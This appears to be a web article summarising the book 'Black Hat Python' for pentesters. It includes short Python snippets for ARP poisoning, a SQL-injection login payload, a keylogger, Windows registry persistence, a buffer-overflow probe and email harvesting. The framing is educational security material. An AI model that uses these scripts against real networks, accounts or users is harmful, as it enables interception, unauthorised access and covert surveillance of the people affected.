Technology and Digital TransformationCybersecurity
**
Introduction
“Black Hat Python: Python Programming for Hackers and Pentesters” by Justin Seitz, published in 2014, is a comprehensive guide aimed at teaching Python programming in the context of cybersecurity. It combines detailed Python programming instructions with practical hacking tasks, making it a valuable resource for both aspiring and experienced pentesters. The book covers a wide array of topics relevant to cybersecurity professionals, including network manipulation, malware development, and web application security.
1. Setting Up Your Environment
Action: Set up a Python development environment with the necessary tools to start working on security scripts.
Seitz begins by discussing the importance of a well-configured environment for writing efficient Python scripts. He recommends using platforms like Kali Linux that come pre-installed with many security tools. Additionally, the book emphasizes the installation of Python libraries like scapy, nmap, and dpkt.
Example: Setting up a virtual environment using virtualenv:
python
pip install virtualenv
virtualenv venv
source venv/bin/activate
2. Network Scripting
Action: Learn to manipulate network packets using Python to test network protocols.
Seitz introduces Python libraries such as scapy for network scripting. He dives into packet crafting, capturing, and analyzing.
Example: Crafting and sending a simple ICMP packet with scapy:
python
from scapy.all import *
packet = IP(dst="10.1.1.1")/ICMP()
send(packet)
By understanding how to create and manipulate network packets, one can simulate various types of network traffic and observe the reactions of network devices.
3. Web Scraping
Action: Use Python to automate the collection of web data for reconnaissance purposes.
Seitz covers web scraping techniques using libraries like BeautifulSoup and urllib.
Example: Simple web scraping to extract all links from a webpage:
“`python
import requests
from bs4 import BeautifulSoup
response = requests.get(‘http://example.com’)
soup = BeautifulSoup(response.text, ‘html.parser’)
for link in soup.find_all(‘a’):
print(link.get(‘href’))
“`
This can be particularly useful for gathering information during the reconnaissance phase of a penetration test.
4. Network Attack Automation
Action: Automate network attacks to assess the security vulnerabilities of network protocols and devices.
Seitz provides insights into automating attacks such as ARP spoofing using Python.
Example: ARP poisoning script using scapy:
“`python
from scapy.all import *
import os
def arp_poison(target_ip, host_ip):
ether = Ether(dst=”ff:ff:ff:ff:ff:ff”)
arp = ARP(op=2, psrc=host_ip, pdst=target_ip, hwdst=”ff:ff:ff:ff:ff:ff”)
packet = ether / arp
sendp(packet, inter=2)
arp_poison(“192.168.1.10”, “192.168.1.1”)
“`
Automating such attacks helps identify potential man-in-the-middle attack vulnerabilities within a network.
5. Mail Protocols and Email Harvesting
Action: Exploit mail protocols to uncover and analyze vulnerabilities, and harvest email addresses for security research.
Seitz walks through how to interact with email servers using Python.
Example: Extract email addresses from a POP3 mailbox:
“`python
import poplib
mailbox = poplib.POP3_SSL(‘pop.example.com’)
mailbox.user(‘username’)
mailbox.pass_(‘password’)
emails, _ = mailbox.stat()
for i in range(emails):
response, lines, _ = mailbox.retr(i+1)
for line in lines:
if b’@’ in line:
print(line.decode())
mailbox.quit()
“`
This approach helps in identifying weaknesses in email configuration and harvesting potential targets efficiently.
6. Web Application Hacking
Action: Use Python to exploit web application vulnerabilities such as SQL injection and XSS.
Seitz uses Python to highlight automated web application attacks, providing scripts to identify common vulnerabilities.
Example: Simple SQL injection using Python requests:
“`python
import requests
url = ‘http://example.com/login’
payload = {‘username’: ‘admin’, ‘password’: “‘ OR ‘1’=’1”}
response = requests.post(url, data=payload)
if ‘Login success’ in response.text:
print(“SQL Injection Successful”)
“`
Automating the detection of SQL injection vulnerabilities aids in swiftly identifying and patching security gaps.
7. Interacting with SSH
Action: Perform tasks on remote servers via the SSH protocol using Python.
Seitz discusses the paramiko library for automating SSH connections and executing commands on remote Linux servers.
Example: Running a command on a remote server using paramiko:
“`python
import paramiko
ssh = paramiko.SSHClient()
ssh.set_missing_host_key_policy(paramiko.AutoAddPolicy())
ssh.connect(‘example.com’, username=’user’, password=’passwd’)
stdin, stdout, stderr = ssh.exec_command(‘ls -l’)
print(stdout.read().decode())
ssh.close()
“`
This facilitates the automation of remote administration tasks and penetration testing operations.
8. Keylogging and Screen Capturing
Action: Develop and deploy keyloggers and screen capture tools to study input methods and screen contents for security analysis.
Seitz explores creating keyloggers and screen capture utilities with Python, demonstrating their potential uses and ethical implications.
Example: Basic keylogger in Python:
“`python
from pynput import keyboard
def on_press(key):
with open(“log.txt”, “a”) as log:
log.write(str(key))
with keyboard.Listener(on_press=on_press) as listener:
listener.join()
“`
Deploying these tools should always be done within a legal and ethical framework, potentially in internal testing environments.
9. Persistence and Automation
Action: Ensure the persistence of your scripts across reboots for continuous operation.
Seitz covers techniques to achieve persistence, including configuring autorun and employing registry modifications on Windows.
Example: Creating a Windows registry entry to run a Python script on startup:
“`python
import winreg as reg
key_path = r”Software\Microsoft\Windows\CurrentVersion\Run”
key = reg.OpenKey(reg.HKEY_CURRENT_USER, key_path, 0, reg.KEY_SET_VALUE)
reg.SetValueEx(key, “SampleApp”, 0, reg.REG_SZ, r”C:\path\to\script.py”)
reg.CloseKey(key)
“`
Ensuring persistence can be crucial during long-term penetration tests or security monitoring.
10. Exploit Development
Action: Write and test Python scripts that craft exploits for known vulnerabilities.
Finally, Seitz dives into more advanced topics such as buffer overflow exploits, guiding readers through the process of writing and testing exploits.
Example: Simple buffer overflow example:
“`python
import socket
ip = “192.168.1.10”
port = 9999
overflow = “A” * 1000
try:
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((ip, port))
s.send((overflow.encode(‘latin-1’)))
s.close()
except:
print(“Could not connect to target server”)
“`
Developing custom exploits allows penetration testers to simulate real-world attacks and uncover vulnerabilities that may go unnoticed.
Conclusion
“Black Hat Python: Python Programming for Hackers and Pentesters” is an invaluable resource, providing both theoretical and practical knowledge. Each chapter provides actionable insights and concrete examples, empowering readers to use Python for cybersecurity tasks effectively. By following the steps outlined in the book, practitioners can build robust tools for penetration testing and strengthen their understanding of both Python and cybersecurity.
